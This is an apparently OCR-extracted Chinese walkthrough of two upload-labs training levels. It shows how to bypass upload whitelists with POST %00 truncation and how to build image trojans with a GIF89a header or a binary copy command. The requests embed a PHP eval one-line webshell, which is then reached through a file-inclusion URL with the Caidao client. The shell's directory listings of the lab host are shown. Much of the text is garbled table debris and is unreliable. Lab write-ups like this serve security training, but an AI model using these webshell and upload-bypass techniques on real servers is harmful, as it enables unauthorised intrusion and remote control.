

### 直接菜刀连接:

| Request                                                                                                    |                              |                             | Response                                                                                                    |                                                                                  |                                                                                                    |                                                                                                    |                                     |
|----------------------------------------------------------------------------------------------------|------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|
| Raw Params Headers Hex                                                                                                    |                              |                             | Raw Headers Hex HTML                                                                                                    | Render                                                                           |                                                                                                    |                                                                                                    |                                     |
| PGST         July and March 12/1640 mph/rever_path:         /uplend/gethall2 phg/000 jpg MIT/1 1           Kest         12:6.16.2446 m00         June 2000 mph/rever_path:         June 2000 mph/rever_path:           Verst         12:6.16.2446 m00         June 2000 mph/rever_path:         June 2000 mph/rever_path:         June 2000 mph/rever_path:           Verst         12:6.16.2 mph/rever_path:         10:1.16.2 mph/rever_path:         June 2000 mph/rever_path:         June 2000 mph/rever_path:           Verst         12:6.16.2 mph/rever_path:         10:1.16.2 mph/rever_path:         June 2000 mph/rever_path:         June 2000 mph/rever_path:           Verst         10:1.16.2 mph/rever_path:         10:1.16.2 mph/rever_path:         June 2000 mph/rever_path:         June 2000 mph/rever_path:           Verst         10:1.16.2 mph/rever_path:         10:1.16.2 mph/rever_path:         June 2000 mph/rever_path:         June 2000 mph/rever_path: | 0                            | Â                           | (1;) ∧s id="Pass=1<br>(1;) ∧s id="Pass=1<br>(1;) ∧s id="Pass=1<br>(1;) ∧s id="Pass=1<br>(1;) ∧s id="Pass=2<br>(1;) ∧s id="Pass=2                                          | 5" href=",<br>5" href=",<br>7" href=",<br>8" href=",<br>9" href=",<br>0" href=", | /unload/Pass-15<br>/unload/Pass-16<br>/unload/Pass-17<br>/unload/Pass-18<br>/unload/Pass-19<br>/unload/Pass-20 | /index.php">Pass=15 /index.php">Pass=16 /index.php">Pass=16 /index.php">Pass=17 /index.php">Pass=18 /index.php">Pass=18 /index.php">Pass=19 /index.php">Pass=20 /index.php">Pass=20 |                                     |
| Cookie: ECS[visit_times]=1                                                                                                    | 172. 16. 12. 144 +           |                             |                                                                                                    |                                                                                  |                                                                                                    | > = 🗆 🗙                                                                                                    |                                     |
| I-Forwarded-For: S.S.S.S<br>Connection: close                                                                                                    | C: V                         |                             |                                                                                                    |                                                                                  | 土 🖌 读取                                                                                                    | 星期二 2021-01-19 腊月初七                                                                                                    |                                     |
| Content-Type: multipart/form-data: boundary=3095719109292                                                                                                    | 172.16.12.144 目录(21), 文件(54) | 名称                          | 时间                                                                                                    | 大小                                                                               | 属性                                                                                                    | ▲ □ □ 站点类别                                                                                                    |                                     |
| Content-Length: 331                                                                                                    | H 🗢 📴                        | 🗀 bes                       | 2015-12-24 10:34:22                                                                                                    | 0                                                                                | 0777                                                                                                    | 🖸 默认类别                                                                                                    |                                     |
| 3095719109292                                                                                                    | 🖨 bes                        | Config. Mai                 | 2020-10-24 15:52:22                                                                                                    | 0                                                                                | 0777                                                                                                    | □ Typel<br>□ 日程提醒                                                                                                    |                                     |
| Content-Disposition: form-data: name="upload_file": filename="haha.jpg"<br>Content=Temp: incon/inco                                                                                                    | Doguments and Sattings       | Documents and Settings      | 2013-12-18 13:40:01                                                                                                    | 0                                                                                | 0777                                                                                                    | <ul> <li>快捷方式</li> </ul>                                                                                                    |                                     |
| contents the number the                                                                                                    | Dvbbs8.2.0_SQL               | Dybbs8. 2. 0 SQL            | 2013-10-28 16:58:01                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
| GIF89a<br>(2mba 0EVAI (\$ POSTI' aba' ]) 2)                                                                                                    | 🚞 Inetpub                    | inetpub                     | 2015-12-18 15:40:28                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    | *S                                  |
|                                                                                                    | i ngine-1.3.5                | aging-1.3.5                 | 2015-12-18 15:27:21                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    | ľ l                                 |
| Content-Disposition: form-data; name="submit"                                                                                                    | Program Files                | phpStudy                    | 2015-12-18 13:47:10                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
| 過要缺                                                                                                    | 🚞 radmin3.2                  | C Program Files             | 2020-10-24 15:51:36                                                                                                    | 0                                                                                | 0555                                                                                                    |                                                                                                    |                                     |
| 3095719109292                                                                                                    | C RECYCLER                   | 🛅 radmin3.2                 | 2013-12-18 13:28:25                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
|                                                                                                    | Serv-U                       | a RECYCLER                  | 2011-02-16 21:23:02                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
|                                                                                                    | a soft                       | 🛅 Repositories              | 2015-11-10 11:26:59                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    | x" />                               |
|                                                                                                    | System Volume Information    | 🚞 Serv-U                    | 2020-12-23 23:37:01                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
|                                                                                                    | Tools                        | 🛅 soft                      | 2015-11-10 11:38:35                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
|                                                                                                    | C Yeb100                     | 🚞 System Volume Information | 2011-02-16 19:41:08                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
|                                                                                                    | C VINDOWS                    | 🛅 Toncat 7.0                | 2013-12-18 13:45:15                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
|                                                                                                    | vineil                       | 🛅 Tools                     | 2020-01-04 10:15:12                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    | hbsp:by :\s href= http://gv/.me     |
|                                                                                                    | inpus<br>munshi              | 🚞 Web100                    | 2013-04-23 13:17:23                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
|                                                                                                    | See D:                       | C WINDOWS                   | 2020-12-23 23:41:05                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
|                                                                                                    | E:                           | 🚞 winnail                   | 2009-01-17 09:28:33                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    | *"close" title="关闭">关闭(/a>(/div>    |
|                                                                                                    |                              | 🛅 wapub                     | 2011-02-16 19:30:46                                                                                                    | 0                                                                                | 0777                                                                                                    |                                                                                                    |                                     |
|                                                                                                    |                              |                             |                                                                                                    |                                                                                  |                                                                                                    | GB2312                                                                                                    | ,                                   |
|                                                                                                    |                              | Ţ                           | <pre>Garript type="text/javascript" ar<br/>Garript type="text/javascript" ar<br/>Garript type="text/javascript" ar<br/>Garript type="text/javascript" ar<br/>(html)</pre> | c="/uploa<br>c="/uploa<br>c="/uploa<br>c="/uploa                                 | d/js/prism.js"><br>d/js/prism-line<br>d/js/prism-php.<br>d/js/index.js">                                       | ≪script><br>-mumbers.min.js">√script><br>min.js">√script><br>≪script>                                                                                                    | <u>,</u><br>קייי © ∳ ≡ ≞ <b>* #</b> |

## Pass13 白名单验证: POST型%00截断

GET和POST区别在于,GET是可以把url自动转码的,但是POST不会,所以需要在二进制中进行修改。



### 菜刀连接:

| 7057 /uplead/Facr-13/index.php HTIF/1.1<br>Heat: 17.2.16.12.144.8000<br>War-Mgent: Weillud/S.0 Windews HT 6.1: W0W64; rv:47.0) Gweka/20100101 Firefox/47.0<br>Accept: text[Mat],upplication/ahul=ml,upplication/ahu[=0.3] #/#.e=0.8<br>Accept:Language: http://dx.e=0.3 |                              |                                                                  | Qi≫a id="Pass=16" b<br>Qi≫a id="Pass=17" b<br>Qi≫a id="Pass=17" b<br>Qi≫a id="Pass=18" b<br>Qi≫a id="Pass=19" b<br>Qi≫a id="Pass=70" b | wef="/upl<br>wef="/upl<br>wef="/upl<br>wef="/upl<br>wef="/upl | oad/Pass=16/is<br>oad/Pass=17/is<br>oad/Pass=18/is<br>oad/Pass=19/is<br>oad/Pass=20/is   | ndex.php">Pass=16 {/a>{/1i><br>ndex.php">Pass=17 {/a>{/1i><br>ndex.php">Pass=18 {/a>{/1i><br>ndex.php">Pass=18 {/a>{/1i><br>ndex.php">Pass=19 {/a>{/1i><br>ndex.php">Pass=19 {/a>{/1i> |                                              |
|----------------------------------------------------------------------------------------------------|------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| DHT: 1<br>Referer: http://172.16.12.144:8000/upload/Pass=13/index.php                                                                                                    | 172. 16. 12. 144 +           |                                                                  |                                                                                                    |                                                               |                                                                                          | > = 🗆                                                                                                    | ×                                            |
| Cookie: ECS[visit_times]=1<br>I-Forwarded=For: 8.8.8.8                                                                                                    | 🚞 C:X                        |                                                                  |                                                                                                    |                                                               | 土 🖌 读取                                                                                   | 星期二 2021-01-19 腊月初七                                                                                                    |                                              |
| Connection: close                                                                                                    | 172.16.12.144 目录(21), 文件(54) | 名称                                                               | 时间                                                                                                    | 大小                                                            | 属性                                                                                       | ● □ □ 站点类别                                                                                                    |                                              |
| Content-Type: multipart/form-data: boundary=54161904914681<br>Content-Length: 462                                                                                                    |                              | 🚞 bea                                                            | 2015-12-24 10:34:22                                                                                                    | 0                                                             | 0777                                                                                     | Type1                                                                                                    |                                              |
| Sources Beingen. 100                                                                                                    | Config. Hsi                  | Config. Msi                                                      | 2020-10-24 15:52:22                                                                                                    | 0                                                             | 0777                                                                                     | ○ 日程提醒                                                                                                    |                                              |
| 5416190/914681                                                                                                    | Documents and Settings       | Documents and Settings                                           | 2013-12-18 13:40:01                                                                                                    | 0                                                             | 0777                                                                                     | ○ 快速方式                                                                                                    |                                              |
| content proposition. Form unce, name- save_path                                                                                                    | Dvbbs8.2.0_SQL               | 🛅 Dvbbz8. 2. 0_SQL                                               | 2013-10-28 16:58:01                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
| /upload/getshell13.phpjpg                                                                                                    | netpub                       | 🚞 Inetpub                                                        | 2015-12-18 15:40:28                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
| Content-Disposition: form-data; name="upload file"; filename="haha jpg"                                                                                                    | phpStudy                     | 🛅 ngins=1.3.5                                                    | 2015-12-18 15:27:21                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
| Content-Type: image/jpeg                                                                                                    | 🚞 Program Files              | 🚞 phpStudy                                                       | 2015-12-18 13:47:10                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
| GTESSA                                                                                                    | C radnin3.2                  | 🚞 Program Files                                                  | 2020-10-24 15:51:36                                                                                                    | 0                                                             | 0555                                                                                     |                                                                                                    |                                              |
| <pre>(?php 0EVAL(\$_POST[' abc' ]);?&gt;</pre>                                                                                                    | Benoxitories                 | 🚞 radmin3.2                                                      | 2013-12-18 13:28:25                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
| Content-Disposition: form-date: neme="submit"                                                                                                    | 🚞 Serv-V                     | EECTCLER                                                         | 2011-02-16 21:23:02                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
| content pisposition. Torm data, name- submit                                                                                                    | a soft                       | 🚞 Repositories                                                   | 2015-11-10 11:26:59                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
| 消费结                                                                                                    | System Volume Information    | 🚞 Serv-V                                                         | 2020-12-23 23:37:01                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    | > (/div>                                     |
|                                                                                                    | Tools                        | a soft                                                           | 2015-11-10 11:38:35                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
|                                                                                                    | 🚞 Web100                     | 🚞 System Volume Information                                      | 2011-02-16 19:41:08                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
|                                                                                                    | WINDOWS                      | Concat 7.0                                                       | 2013-12-18 13:45:15                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
|                                                                                                    | winnail                      | a Tools                                                          | 2020-01-04 10:15:12                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
|                                                                                                    | 🚞 xunshi                     | 🚞 Web100                                                         | 2013-04-23 13:17:23                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    | ; by <a <="" href="http://gv7.me" td=""></a> |
|                                                                                                    | 🥪 D:                         | C WINDOWS                                                        | 2020-12-23 23:41:05                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    |                                              |
|                                                                                                    | See E:                       | in winnail                                                       | 2009-01-17 09:28:33                                                                                                    | D                                                             | 0777                                                                                     |                                                                                                    |                                              |
|                                                                                                    |                              | ampub                                                            | 2011-02-16 19:30:46                                                                                                    | 0                                                             | 0777                                                                                     |                                                                                                    | pse" title="关闭">关闭                           |
|                                                                                                    |                              |                                                                  |                                                                                                    |                                                               |                                                                                          | *<br>(B23                                                                                                    | 312                                          |
|                                                                                                    |                              | Vesay<br>Geript t<br>Geript t<br>Geript t<br>Geript t<br>Gript t | <pre>ype="text/javascript" src="/ ype="text/javascript" src="/ ype="text/javascript" src="/ ype="text/javascript" src="/</pre>         | 'upload/j;<br>'upload/j;<br>'upload/j;<br>'upload/j;          | :/jquery.min.j:<br>:/prism.js">/:<br>:/prism=line=m<br>:/prism=php.miz<br>:/index.js">/: | s"≫(script)<br>script)<br>mbers.min.js">((script)<br>n.js">((script)<br>script)                                                                                                    |                                              |
| ? < + > Type a search term                                                                                                    |                              | 0 matches 2                                                      | < + > Type a sea                                                                                                    | rch term                                                      |                                                                                          |                                                                                                    | 0 matc                                       |

# Pass14 图片马: 文件包含利用

| ФрLood-loよS                                                                                                    |                                                                                                    |                            | 显示源码 查看提示             | 清空上传文件            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|-----------------------|-------------------|
| Pass-01<br>Pass-02<br>Pass-03<br>Pass-04<br>Pass-05<br>Pass-05<br>Pass-07<br>Pass-08<br>Pass-09<br>Pass-10<br>Pass-11<br>Pass-12<br>Pass-12<br>Pass-13<br>Pass-14<br>Pass-15<br>Pass-16 | 任務         上传 副43 到服务器。         注意:         1.保证上传后的图片马中仍然包含完整的一%3         2.使用文件包含無例能這行图片马中的恶意代         3.图片马要 [364 ] and [3] and [3] and [ | 提示 ×<br>本pass检查图标内容开头2个字节! |                       |                   |
| Pass-17<br>Pass-18<br>Pass-19<br>Pass-20<br>Pass-21                                                                                                    |                                                                                                    |                            |                       |                   |
| <u> </u>                                                                                                    |                                                                                                    | m                          | 110058//0101010101050 | naneo/mo_50500055 |

方法一:

#### 在一句话木马前加上一行: GIF89a



### 利用文件包含,通过菜刀连接下面地址:

http://172.16.12.144:8000/upload/Pass-14/index.php?file=.../upload/4620210119213721.gif



### 方法二:

在windows上制作图片马: copy 1.jpg/a + 1.txt/b 2.jpg 其中1.txt中的内容为一句话木马, 1.jpg则是一张图片。生成的图片马是2.jpg。

#### 或者使用winhex工作制作图片马:



#### 上传木马:

Go Cancel < | ¥ > | ¥ Target: http://172.16.12.144:8000 🖉 🕐 Request Response 
 Pranm
 Pranm
 Headers
 Her

 DOST / plashed?Fact 1 (/ shock splm) file: 5/mplash/M20011018013721, gif MTTP/1.1

 Mast 1 123, 10.2 114.0000

 Wars / Agent: Warsillad's O (mindex BT 6.1; Wolfs); rvv(T: 0) Grack/2010010 Firsfas/d'; 0

 Accept: test/Mindex, application/Markinal, application/Markinal, a 
 Q1>C
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
